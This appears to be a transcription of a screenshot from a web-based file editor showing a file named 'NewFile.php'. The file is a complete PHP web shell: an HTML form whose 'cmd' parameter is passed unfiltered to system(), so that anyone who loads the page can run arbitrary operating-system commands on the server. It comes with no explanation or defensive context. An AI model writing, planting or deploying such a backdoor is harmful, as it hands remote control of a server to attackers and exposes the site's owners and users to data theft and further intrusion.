 NewFile.php
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 </html>
17
UTF-8 SAVE SAVE & CLOSE SAVE AS CANCEL